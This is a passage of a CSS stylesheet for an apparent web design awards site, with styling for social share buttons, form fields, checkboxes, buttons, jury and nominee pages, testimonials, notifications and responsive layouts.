    transform: translate3d(36px, 0, 0);
    -webkit-animation: wave-statistics-and-social-tip 0.4s;
    		animation: wave-statistics-and-social-tip 0.4s;
}
@-webkit-keyframes wave-statistics-and-social-tip {
	0%   {
		transform: translate3d(16px, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(36px, 0, 0);
		opacity: 1;
	}
}
.wave-shares-holder:hover .social-buttons-wrap {
	display: block;

}


/* - - - - - - - - - - - - - - - - - - - -

    social-buttons

   - - - - - - - - - - - - - - - - - - - - */

.social-buttons-wrap {
	display: none;
    z-index: 1;
	padding: 24px 12px 53px;
    border-radius: 4px;
    position: absolute;
    bottom: 0px;
	transform: translate3d(0, 0, 0);
    text-align: center;
    background-color: #ffffff;
    -webkit-animation: social-buttons-wrap 0.4s;
    		animation: social-buttons-wrap 0.4s;
    left: -5px;
    border: var(--main-border);
}
@-webkit-keyframes social-buttons-wrap {
	0%   {
		transform: translate3d(0, 10px, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
.social-buttons-content {
	position: relative;
	display: block;
    margin-top: 16px;
    cursor: pointer;
    height: 38px;
    width: 38px;
    border-radius: 50%;
    border: var(--main-border);
}
.social-buttons-content:first-of-type {
    margin-top: 0;
}
.social-buttons-content svg {
	width: auto;
    height: 20px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.overlay-page .wave-content .social-buttons-content svg {
    fill: var(--main-text-black-color);
}
.social-buttons-content:hover {
	box-shadow: none;
}
.social-buttons-content:hover svg {
	opacity: 0.7;
}
.social-buttons-content .amount {
    top: -7px;
}

@media only screen and (max-width: 1026px) {
.header {
    height: 57px;
}
.wave-register-holder .wave-content {
    font-size: 11px;
    line-height: 42px;
    width: 55px!important;
}
.wave-sign-in-holder {
    right: 73px;
}
.wave-sign-in-holder .wave-content {
    font-size: 11px;
    line-height: 42px;
    width: 41px!important;
}
.site-menu-wrap {
    top: -43px;
}
.site-menu-top-icon {
    width: 40px;
}
.site-menu-top-hover:hover .site-menu-top-icon, .site-menu-wrap .site-menu-top-icon {
	width: 40px;
}
.site-menu-top-hover:hover .site-menu-top-title {
    line-height: 40px;
    margin-left: 23px;
}
.wave-header .wave-content {
    height: 42px;
    width: 42px;
}
.site-menu-top {
    right: 254px;
    height: 42px;
	width: -webkit-calc(100% - 330px);
    width:    -moz-calc(100% - 330px);
    width:      -o-calc(100% - 330px);
	width:         calc(100% - 330px);
}
.site-menu-top-title {
    line-height: 40px;
    margin-left: 23px;
}
.site-menu-wrap {
    padding: 24px;
}
.wave-notifications-holder {
    right: 68px;
}
.wave-add-new-holder {
    right: 130px;
}
.wave-search-holder {
    right: 192px;
}
.wave-site-nav-holder {
    right: 254px;
}
.wave-notifications-holder svg, .wave-add-new-holder svg, .wave-search-holder svg, .wave-site-nav-holder svg {
    height: 9px;
}
.wave-profile-picture-holder {
    right: 6px;
}
.wave-cssfox-icon-holder {
    left: 6px;
}
.wave-statistics-and-social {
    transform: translate3d(4px, 0, 0);
}
//.wave-statistics-and-social .wave-content svg {
    height: 10px;
}
.wave-comments-holder {
	top: -webkit-calc(90% - 222px);
	top: 	-moz-calc(90% - 222px);
    top: 	  -o-calc(90% - 222px);
    top: 		 calc(90% - 222px);
}
.wave-views-holder {
	top: -webkit-calc(90% - 160px);
	top: 	-moz-calc(90% - 160px);
    top: 	  -o-calc(90% - 160px);
    top: 		 calc(90% - 160px);
}
.wave-likes-holder {
	top: -webkit-calc(90% - 98px);
	top: 	-moz-calc(90% - 98px);
    top:      -o-calc(90% - 98px);
    top: 		 calc(90% - 98px);
}
.wave-shares-holder {
	top: -webkit-calc(90% - 36px);
	top: 	-moz-calc(90% - 36px);
    top:      -o-calc(90% - 36px);
    top: 		 calc(90% - 36px);
}
}
@media only screen and (max-width: 766px) {
.site-menu-top {
	display: none;
}
.wave-site-nav-holder {
	display: block;
}
}




/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    Form elements

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

input, select, textarea {
  	margin: 0;
}
label {
    display: block;
    font-family: var(--bold-font);
    font-size: 14px;
}
.label-note {
	display: block;
    font-family: var(--normal-font);
    font-size: 12px;
    color: #5a5959;
    margin-top: 2px;
	line-height: 1.5;
}
.label-note .middot-separator {
    margin: 0 3px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .required-field-message

   - - - - - - - - - - - - - - - - - - - - */

input + span.required-field-message, select + span.required-field-message, textarea + span.required-field-message, .textarea + span.required-field-message, .stripe-input + span.required-field-message { /* !!! */
	position: absolute;
	display: none;
	top: 0;
    left: -40px;
    height: 36px;
    width: 36px;
    background: var(--theme-color);
    color: #ffffff;
    z-index: 1;
    border-radius: 50%;
	cursor: pointer;
}
.required-field-message svg {
	width: auto;
    height: 16px;
    fill: #ffffff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.required-field-message-tip {
    bottom: 44px;
    width: 140px;
    margin-left: -70px;
}
select, input[type='url'], input[type='email'], input[type=text], input[type=password], .textarea {
    background: transparent;
    font: inherit;
    font-size: 18px;
    width: 100%;
    border: none;
    margin-top: 8px;
    border-bottom: 1px solid #bcbcbc;
}
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {
    box-shadow: 0 0 0 40px #ffffff inset;
    -webkit-text-fill-color: var(--theme-color);
}
.elements-group-no-label select, .elements-group-no-label input[type='url'], .elements-group-no-label input[type='email'], .elements-group-no-label input[type=text], .elements-group-no-label input[type=password], .elements-group-no-label .textarea, .elements-group-no-label .button {
	margin-top: 0;
}
select {
    cursor: pointer;
	text-transform: none;
}
select:hover, input[type='url']:hover, input[type='email']:hover, input[type=text]:hover, input[type=password]:hover {
	outline-color: transparent;
	border-bottom: 1px solid #b8b8b8;
}
select:focus, input[type='url']:focus, input[type='email']:focus, input[type=text]:focus, input[type=password]:focus {
	outline-color: transparent;
    border-bottom: 1px solid var(--color-blue);
    outline: none;
}
option {
	padding: 10px;
}
select, input[type='url'], input[type='email'], input[type=text], input[type=password] {
    padding: 0;
    height: 26px;
}
input[type="file"] {
    display: none;
}
.input-field-not-editable {
	padding: 10px 20px;
    box-shadow: 0 0 10px rgba(51, 51, 51, 0.16);
    color: #719DA0;
    display: inline-block;
}


/* - - - - - - - - - - - - - - - - - - - -

    checkbox

   - - - - - - - - - - - - - - - - - - - - */

.checkbox-container {
	margin-top: 8px;
}
.checkbox-say {
	display: inline-block;
    cursor: pointer;
    margin: 0;
    font-size: 12px;
    color: #828181;
}
.checkbox-inline-block {
	display: inline-block;
	margin-right: 12px;
}
input[type="checkbox"] {
    display:none;
}
input[type="checkbox"] + label span {
    display: inline-block;
    width: 26px;
    height: 26px;
    margin: -3px 8px 0 0;
    vertical-align: middle;
    background: transparent;
    border: 1px solid #d1d1d1;
    border-radius: 50%;
    cursor: pointer;
	position: relative;
}
input[type="checkbox"]:checked + label span {
	border: 1px solid #d1d1d1;
}
input[type="checkbox"]:checked + label span:before {
    content: "";
    position: absolute;
    width: 7px;
    height: 10px;
	top: 5px;
    left: 8px;
    transform: rotate(45deg);
    border: 3px solid #8e8e8e;
    border-left: none;
    border-top: none;
	-webkit-animation: input-checkbox 0.3s;
    		animation: input-checkbox 0.3s;
}
@-webkit-keyframes input-checkbox {
	0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@-moz-keyframes input-checkbox {
    0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@-o-keyframes input-checkbox {
    0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@keyframes input-checkbox {
	0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    textarea

   - - - - - - - - - - - - - - - - - - - - */

.textarea {
	max-width: 100%;
    padding: 8px 8px 36px;
    border: 1px solid #bcbcbc;
    border-radius: 4px;
    margin-top: 10px;
}
.textarea:hover {
	outline-color: transparent;
	border: 1px solid #b8b8b8;
}
.textarea:focus {
	outline-color: transparent;
	border: 1px solid var(--color-blue);
	outline: none;
}
p[placeholder]:empty:before {
	content: attr(placeholder);
	display: block;
	color: #D0D1E0;
}
.textarea .text-wrap > p:first-child {
	margin-top: 0;
}
textarea {
	display: block;
    vertical-align: top;
}
textarea:focus {
    outline: none;
}

::-webkit-input-placeholder {
    color: #D0D1E0;
}
:-moz-placeholder {
    color: #D0D1E0;
}
::-moz-placeholder {
    color: #D0D1E0;
}
:-ms-input-placeholder {
    color: #D0D1E0;
}


/* - - - - - - - - - - - - - - - - - - - -

    custom-file-upload

   - - - - - - - - - - - - - - - - - - - - */

.custom-file-upload {
    cursor: pointer;
    display: inline-block;
    font: inherit;
    font-size: 13px!important;
    color: var(--color-blue);
    text-align: center;
    line-height: 34px;
    height: 36px;
    margin: 10px 0 0!important;
    border-radius: 40px;
    padding: 0 16px;
    border: 1px solid var(--color-blue);
}
.custom-file-upload:hover {
    background: transparent;
    border: 1px solid #b8b8b8;
}
.display-file-upload-name {
    font-size: 12px;
    display: inline-block;
    color: #828181;
    margin-left: 8px;
    vertical-align: middle;
    white-space: nowrap;
	max-width: -webkit-calc(100% - 110px);
	max-width:    -moz-calc(100% - 110px);
    max-width:      -o-calc(100% - 110px);
    max-width: 		   calc(100% - 110px);
    overflow: hidden;
    text-overflow: ellipsis;
}


/* - - - - - - - - - - - - - - - - - - - -

    .two-elements-group-inline

   - - - - - - - - - - - - - - - - - - - - */

.two-elements-group-inline {

}
.two-elements-group-inline-left {
	width: 48%;
    float: left;
}
.two-elements-group-inline-right {
	width: 48%;
    float: right;
}


/* - - - - - - - - - - - - - - - - - - - -

    button

   - - - - - - - - - - - - - - - - - - - - */

.button, .button-no-hover {
	font-family: inherit;
    text-align: center;
    padding: 0 28px;
    height: 52px;
    line-height: 52px;
    margin-top: 10px;
    display: inline-block;
    cursor: pointer;
    outline-color: transparent;
    color: #ffffff;
	  font-size: 16px;
    background: var(--color-blue);
    border: none;
    border-radius: 3px;
    webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
        -o-transition: all 0.1s linear;
           transition: all 0.1s linear;
}
.button:hover {
	  background: #ffffff;
    color: var(--color-blue);
    box-shadow: 1px 2px 2px #b9b9b9;
}
.button-no-hover {
	  cursor: default;
}
.save-changes-panel .button {
	  height: 44px;
    line-height: 44px;
    font-size: 14px;
    background: var(--main-text-black-color);
    background: var(--color-blue);
    color: #ffffff;
    border-radius: 3px;
	  border: 0;
}
.overlayContainer .save-changes-panel .button {
  background: var(--color-blue);
  color: #ffffff;
}
.save-changes-panel .button:hover, .overlayContainer .save-changes-panel .button:hover {
	opacity: 0.8;
	box-shadow: none;
}
input.input-search-form {
	float: left;
    width: -webkit-calc(100% - 130px);
	width:    -moz-calc(100% - 130px);
    width:      -o-calc(100% - 130px);
    width: 		   calc(100% - 130px);
	margin-top: 30px;
}
.button-search-form {
	float: right;
}

.below-field-link {
	font-size: 12px;
	color: #565656;
	cursor: pointer;
	display: inline-block;
}
.below-field-link:hover {
	opacity: 0.8;
}
a.below-field-link {
    color: #565656;
}
@media only screen and (max-width: 770px) {
label {
    font-size: 14px;
}
.label-note {
    line-height: 1.3;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    page

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.page-display-metadata {
	position: relative;
    text-align: center;
    padding: 190px 10px 100px;
	color: #ffffff;
    fill: #ffffff;
	background-color: #757d9c;
}
.page-display-metadata-elegant {
    box-shadow: none;
    background-color: transparent;
	padding: 130px 10px 1px!important;
	clear: both;
	color: var(--main-text-black-color);

	max-width: 1200px;
	width: 82%;
    margin: 0 auto;
    text-align: left;
}
.page-display-metadata-overlay {
	position: absolute;
    z-index: initial;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.site-logo svg {
    fill: #ffffff;
    width: 32px;
    height: 32px;
	position: relative;
}
.page-display-title {
	line-height: 1;
    color: inherit;
    padding: 0;
	margin: 0;
    position: relative;
}
.page-display-metadata-elegant .page-display-title {
    color: var(--main-text-black-color);
	margin-bottom: 20px;
}

.page-display-description {
    font-size: 12px;
    position: relative;
	max-width: 1200px;
    margin: 0 auto;
}
.page-display-metadata-elegant .page-display-description {
    color: #828181;
	line-height: 1.2;
}
.page-display-description p {
	margin: 0; /* Showing <p>s as <br>s */
}
.page-display-metadata-elegant .page-display-description p {
	margin: 10px 0 1px;
}
.page-wrap {
    position: relative;
    margin: 0 auto;
    padding: 0 8px;
    max-width: 840px;
    width: 100%;
	margin-top: -48px;
}
.page-wrap img {
    max-width: 100%;
    height: auto;
    margin: 20px 0 0;
}

.archived {
	position: absolute;
    width: 150px;
    height: 150px;
    left: -20px;
    top: -50px;
    border-radius: 50%;
    transform: rotate(-15deg);
}
.archived:after, .archived:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.archived:after {
    content: 'archived';
    color: var(--theme-color);
    font-size: 22px;
	font-family: var(--bold-font);
    letter-spacing: 3px;
    font-family: monospace;
}
.archived:before {
    width: 142px;
    height: 40px;
    border: 2px solid var(--theme-color);
    border-right: none;
    border-left: none;
}

.awards-pages-decoration {
	width: 600px;
    position: fixed;
    top: -150px;
    left: 50%;
    margin-left: -300px;
    z-index: -1;
    display: none;
}
.awards-pages-decoration svg {
	width: 600px;
	fill: #fafafa;
}
.awards-pages-decoration .community-mark-in-progress-hidden {
    fill: #fafafa;
    stroke-linecap: square;
    animation: community-mark-in-progress 12s linear infinite;
    stroke: #ffffff;
    stroke-width: 21;
}

.site-bg-image {
	background-position: center bottom;
    background-size: cover;
	background-attachment: fixed;
    background-position-y: -300px;
}


/* - - - - - - - - - - - - - - - - - - - -

    News

   - - - - - - - - - - - - - - - - - - - - */

.hero-wrap {
background-position: center;
background-size: cover;
background-color: #dadada;
position: relative;
height: calc(100% - 239px);
min-height: 574px;
width: 100%;
margin-bottom: 70px;
}
.hero-credits-wrap {
position: absolute;
top: 40px;
right: 40px;
width: 90%;
max-width: 417px;
line-height: 1.4;
color: #ffffff;
font-size: 15px;
text-align: right;
}
.hero-credits-wrap a {
color: #ffffff;
}
.hero-credits-wrap a:hover {
  opacity: 0.7;
}
.hero-credits-wrap h2 {
padding: 0;
margin: 0 0 10px;
line-height: 1;
font-family: var(--bold-font);
font-size: 34px;
}
.hero-credits-wrap p {
margin: 14px 0 1px;
}

.hero-button {
position: relative;
top: 20px;
width: 100px;
height: 100px;
cursor: pointer;
float: right;
right: 0;
}
.hero-button svg {
width: 100px;
height: 100px;
fill: #ffffff;
}


.reviews-hero {
bottom: 10%!important;
right: 28px!important;
top: unset!important;
}
.reviews-hero .elements-group {
margin: 0 9px 10px 0;
text-align: right;
color: #ffffff;
}

.hero-cssfox-favf-badge, .hero-cssfox-winner-badge {
position: absolute;
top: 38%;
left: 20px
}
.hero-cssfox-favf-badge svg, .hero-cssfox-winner-badge svg {
width: 48px;
//height: 214.7px;
}
.hero-content-cssfox-favf-badge, .hero-content-cssfox-winner-badge {
fill: #ffffff;
}
.hero-border-cssfox-favf-badge, .hero-border-cssfox-winner-badge {
stroke: #151617;
stroke-width: 0.5px;
opacity: 0.3;
}
.hero-background-cssfox-favf-badge, .hero-background-cssfox-winner-badge {
fill: rgba(255, 255, 255, 0);
}

@media only screen and (max-width: 770px) {
  .hero-wrap {
      margin-bottom: 30px;
  }
  .hero-credits-wrap h2 {

      font-size: 26px;
  }

  .hero-credits-wrap {
    top: 20px;
    right: 20px;
    font-size: 12px;
}
.reviews-hero {
    right: 8px!important;
  }
  .hero-cssfox-favf-badge svg, .hero-cssfox-winner-badge svg {
    width: 38px;
  }

}


.max-3-foxes-in-line-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 1450px;
    width: 99%;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 16.5px;
    width: 33.333%;
}
.news-review .single-post-appearance {
    background: var(--color-blue);
    padding: 20px;
}
.news-review .member-appearance-medium > .member-appearance-info a, .news-review .member-appearance-medium > .member-appearance-info .member-appearance-related-info {
    color: #ffffff;
}
.news-review .appearance-info-container-description p {
  font-size: 22px;
    line-height: 1.5;
    color: #ffffff;
}
.news-review .read-more svg {
    fill: #ffffff;
}
.news .element-tale-appearance-name {
    font-size: 14px;
}


/* - - - - - - - - - - - - - - - - - - - -

    jury

   - - - - - - - - - - - - - - - - - - - - */

.jury-single-wrap {
    padding: 26.5px;
    width: 50%;
    float: left;
}
.jury-single-wrap .page-display-metadata {
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    overflow: hidden;
}
.jury-single-wrap .amount {
  color: #ffffff!important;
  background: var(--color-blue);
    right: -5px;
    z-index: 1;
    padding: 36px;
    border-radius: 4px;
    border: var(--main-border);
    line-height: 0;
    white-space: normal;
    max-width: inherit;
    cursor: pointer;
    font-size: 12px;
}
.jury-single-wrap .amount:hover {
	opacity: 1!important;
}
.jury-single-wrap-amount-tip {
	display: none;
    position: absolute;
    line-height: 72px;
    text-align: center;
    color: #ffffff;
    background: var(--color-blue);
    top: 0;
    bottom: 0;
    width: 100%;
    left: 0;
    -webkit-animation: jury-single-wrap-amount-tip 0.4s ease-out;
    	    animation: jury-single-wrap-amount-tip 0.4s ease-out;
}
@-webkit-keyframes jury-single-wrap-amount-tip {
	0%   {
		left: -80px;
		opacity: 0.5;
	}
	100% {
		left: 0;
		opacity: 1;
	}
}

.jury-single-wrap .amount:hover .jury-single-wrap-amount-tip {
    display: block;
}


/* - - - - - - - - - - - - - - - - - - - -

    jury-member-reviews

   - - - - - - - - - - - - - - - - - - - - */

.jury-member-reviews .page-wrap {
    margin-top: 0;
}
.jury-member-reviews .elements-group {
	margin-top: 53px;
}
.jury-member-reviews .fox-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 123px);
	max-width: 	  -moz-calc(100% - 123px);
    max-width: 		-o-calc(100% - 123px);
    max-width: 		   calc(100% - 123px);
}
.jury-member-reviews .fox-appearance-info {
	width: 100%;
}
.jury-member-reviews .fox-appearance-icon + .fox-appearance-info {
    width: -webkit-calc(100% - 103px);
	width: 	  -moz-calc(100% - 103px);
    width: 		-o-calc(100% - 103px);
    width: 		   calc(100% - 103px);
}


/* - - - - - - - - - - - - - - - - - - - -

    Members

   - - - - - - - - - - - - - - - - - - - - */

.members-single-wrap {
    padding: 16.5px;
    width: 25%;
    float: left;
}
.members-single-wrap .page-display-metadata {
    border-radius: var(--main-border-radius);
    border: var(--main-border);
    overflow: hidden;
}


/* - - - - - - - - - - - - - - - - - - - -

    .testimonials

   - - - - - - - - - - - - - - - - - - - - */

.testimonials .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}
.testimonials .testimonial-single-wrap {
	padding: 26.5px;
    width: 50%;
    float: left;
}
.testimonial-single-wrap .page-display-metadata {
    padding: 80px 20px;
	text-align: left;
  background-color: #dadada!important;
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    overflow: hidden;
}
.testimonial-single-wrap .page-display-description p {
    margin: inherit;
    font-size: 19px;
}
.testimonials-member-wrap {
	margin-bottom: 24px;
	position: relative;
}
.testimonials-member-wrap:after {
    content: "\201C";
    position: absolute;
    font-size: 140px;
    color: #ffffff;
    top: 25px;
    left: 3px;
    line-height: 0;
    text-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.testimonial-single-wrap .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 123px);
	max-width: 	  -moz-calc(100% - 123px);
    max-width: 		-o-calc(100% - 123px);
    max-width: 		   calc(100% - 123px);
}


/* - - - - - - - - - - - - - - - - - - - -

    .testimonial

   - - - - - - - - - - - - - - - - - - - - */

.testimonial .testimonial-single-wrap {
    padding: 26.5px;
    padding-top: 140px;
    max-width: 1300px;
    margin: 0 auto;
}


/* - - - - - - - - - - - - - - - - - - - -

    .member-testimonials

   - - - - - - - - - - - - - - - - - - - - */

.member-testimonials .page-display-metadata-elegant {
    padding-bottom: 40px!important;
}
.member-testimonials .testimonial-single-wrap {
    padding: 26.5px;
    max-width: 1300px;
    margin: 0 auto;
}


/* - - - - - - - - - - - - - - - - - - - -

    .notifications

   - - - - - - - - - - - - - - - - - - - - */

.notifications .page-display-metadata-elegant {
    padding-bottom: 60px!important;
}
/* Support for user custom style
.notifications-bg {
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: fixed;
}*/
.notifications .two-column-page-wrap {
    max-width: 1600px;
}
.notifications .page-contents-nav-wrap {
    width: 500px;
}
.notifications .page-contents-nav-wrap .canvas:hover {
	background: #fbfbfb;
}
.notifications .page-contents-nav-wrap .page-contents-canvas-active .canvas, .notifications .page-contents-nav-wrap .page-contents-canvas-active:hover .canvas {
	background: rgb(64 103 255 / 11%);
	box-shadow: none;
	cursor: default;
}
.notifications .page-contents-nav-wrap li.page-contents-canvas-active:hover, .notifications .page-contents-nav-wrap li.page-contents-date:hover, .notifications .page-contents-nav-wrap li.page-contents-loading:hover {
    left: 0;
}
.notifications .page-contents-nav-wrap .page-contents-canvas-new .canvas {
	border-left: 3px solid var(--color-blue);
	border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.notifications .canvas-wrap {
    width: -webkit-calc(100% - 500px);
	width: 	  -moz-calc(100% - 500px);
    width: 		-o-calc(100% - 500px);
    width: 		   calc(100% - 500px);
	margin-bottom: 53px;
}
.notification-container {
	width: 100%;
    max-width: 500px;
    margin: 0 auto;
}
.notification-wrap .canvas {
	/*box-shadow: 0 0 4px #d8d8d8 inset;*/
	border: none;
}
.notifications .page-contents-nav {
    height: -webkit-calc(100vh - 200px);
	height:    -moz-calc(100vh - 200px);
    height: 	 -o-calc(100vh - 200px);
    height: 		calc(100vh - 200px);
    overflow-y: scroll;
	margin-top: 0;
    padding: 10px;
	width: 495px;
	background: #fafafa;
    border: var(--main-border);
    border-radius: 10px;
}
.notifications .page-contents-nav .p-note {
    display: block;
}

.notification-wrap a.button:hover {
	background: #fafafa!important;
	border: 1px solid #fafafa!important;
	box-shadow: 1px 2px 2px #b9b9b9!important;
	opacity: 1!important;
}
.notification-wrap a:hover {
	opacity: 0.7!important;
}
.notification-wrap img {
    margin: 0!important;
}
.notification-wrap .button {
    margin-top: 0!important;
    height: auto!important;
}


/* - - - - - - - - - - - - - - - - - - - -

    .notification

   - - - - - - - - - - - - - - - - - - - - */

.notification .notification-container {
	padding-top: 140px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .tags/.skills

   - - - - - - - - - - - - - - - - - - - - */

.tags .page-wrap, .skills .page-wrap {
	max-width: 1300px;
}


/* - - - - - - - - - - - - - - - - - - - -

    pages with .page-contents-nav (two-column)

   - - - - - - - - - - - - - - - - - - - - */

.two-column-page-wrap {
	max-width: 1100px;
}
.page-contents-nav-wrap {
	float: left;
    width: 260px;
    height: 20px;
}
@media only screen and (max-width: 770px) {
	.page-wrap .page-contents-nav-wrap {
		display: none;
	}
}
.canvas-wrap {
	float: left;
    width: -webkit-calc(100% - 260px);
	width: 	  -moz-calc(100% - 260px);
    width: 		-o-calc(100% - 260px);
    width: 		  calc(100% - 260px);
}


/* - - - - - - - - - - - - - - - - - - - -

    but-visible page navigation

   - - - - - - - - - - - - - - - - - - - - */

#but-visible.visible {
    position: fixed;
    top: 0;
    padding-left: 20px;
    padding-right: 10px;
}
.badges-certificates:not(.jury-badge-certificate) #but-visible.visible {
    top: 80px;
}
.page-contents-nav {
    width: 240px;
	margin-top: 100px;
	padding-right: 30px;
}

.page-contents-nav ul {
	margin: 0;
	padding: 0;
}
.page-contents-nav ul li {
	position: relative;
    list-style: none;
    margin-bottom: 15px;
    left: 0;
}
.page-contents-nav ul li:hover {
    left: -5px;
}
.page-contents-nav ul li span {
	cursor: pointer;
}
.page-contents-nav li.page-contents-li-current:before {
	content: '';
    position: absolute;
    left: -12px;
	border-left: 2px solid var(--theme-color);
    height: 100%;
}
.page-contents-nav li.page-contents-li-current:hover {
	left: 0;
}
.page-contents-nav li.page-contents-li-current a, .page-contents-nav li.page-contents-li-current span {
	cursor: default;
}
.page-contents-nav-item {
	font-size: 14px;
    font-family: var(--bold-font);
    margin: 0;
    color: #2f2e2e;
}
.page-contents-nav .p-note {
    margin: 4px 0 0;
    font-size: 13px;
    line-height: 1.2;
    color: #9c9c9c;
}
.page-contents-nav-item span, .p-note span {
	padding: 0 3px;
    margin: 0 3px;
    border-radius: 3px;
    background: #ffffff;
    font-size: 12px;
    display: -webkit-inline-box;
    box-shadow: 0 0 0.1px rgb(139, 139, 139);
}
.page-contents-nav .p-note a {
    color: #9c9c9c;
    cursor: context-menu;
}
.page-contents-nav .p-note a:hover {
    opacity: 0.6;
}


/* - - - for devices with small height - - - */

@media only screen and (max-height: 700px) {
.page-contents-nav .p-note {
	display: none;
}
}


/* - - - - - - - - - - - - - - - - - - - -

    badges-certificates

   - - - - - - - - - - - - - - - - - - - - */

.fox-icon img {
	position: relative;
	width: 87px;
    height: 87px;
    border-radius: 4px;
}
.badges-certificates .page-wrap {
    margin-top: 0;
}
.badges-certificates .textarea {
    font-size: 14px;
    height: 120px;
}


/* - - - - - - - - - - - - - - - - - - - -

    about-cssfox

   - - - - - - - - - - - - - - - - - - - - */

.about-cssfox .dot-hr, .about-cssfox hr {
    background: var(--theme-color);
}
.about-cssfox .page-display-metadata.site-bg-image {
    padding: 300px 10px 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .log

   - - - - - - - - - - - - - - - - - - - - */

.log .page-wrap {
    margin-top: 0;
	max-width: 878px;
}
.log .page-wrap img {
    margin: 0;
}


/* - - - - - - - - - - - - - - - - - - - -

    log-without-categories

   - - - - - - - - - - - - - - - - - - - - */

.log-without-categories .page-wrap {
    max-width: 616px;
}
.log-without-categories .canvas-wrap {
    width: 100%;
    float: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    nominees

   - - - - - - - - - - - - - - - - - - - - */

.nominees-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 1668px;
    width: 100%;
	margin-bottom: 100px;
}
.nominees-single-wrap {
    max-width: 834px;
    width: 100%;
    float: left;
}
.nominees-single-info-wrap {
	max-width: 326.28px;
	width: 100%;
	float: left;
	padding: 0 26.5px;
}
.nominees-single-info-wrap .appearance-info-container-description p {
    font-size: 13px;
}
.nominees-single-wrap:nth-child(even) .nominees-single-info-wrap {
	float: right;
}
.nominees-single-wrap .single-fox-reviews-wrap {
	position: relative;
	display: block;
    right: 0;
    top: 0;
    padding: 0 0 14px;
}
.nominees-single-wrap .nominees-single-info-wrap .elements-group {
    margin-bottom: 14px;
}
.nominees-single-wrap .single-fox-reviews-wrap.member-appearance {
    margin-right: 0;
}
.nominees-single-wrap .single-fox-reviews-wrap .member-appearance-summary {
    left: -30px;
}


/* - - - nominee-time-counter - - - */

.nominee-time-counter-wrap {
	margin-top: 26.5px;
}
.nominee-time-counter-single {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 10px;
    cursor: default;
    height: 84px;
    width: 84px;
}
.border-active {
	position: absolute;
    border-radius: 50%;
    border: 1px solid;
    height: 100%;
    width: 100%;
    border-left-color: var(--color-blue);
    border-top-color: var(--color-blue);
    border-right-color: var(--color-blue);
    border-bottom-color: var(--color-blue);
}
.nominees-single-wrap:nth-child(4n+1) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(20deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+1) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(80deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+2) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(60deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+2) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(140deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+3) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(100deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+3) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(200deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+4) .nominee-time-counter-single:nth-of-type(1) .border-active {
	transform: rotate(140deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominees-single-wrap:nth-child(4n+4) .nominee-time-counter-single:nth-of-type(2) .border-active {
	transform: rotate(290deg);
	border-left-color: transparent; /*Just for design test*/
}
.nominee-time-counter-single-number {
	color: var(--main-text-black-color);
    position: absolute;
    top: 44%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 28px;
    font-family: var(--bold-font);
}
.nominee-time-counter-single-date {
	color: #828181;
    position: absolute;
    top: 75%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 8px;
    font-family: var(--bold-font);
	letter-spacing: 1px;
}


/* - - - - - - - - - - - - - - - - - - - -

    winners

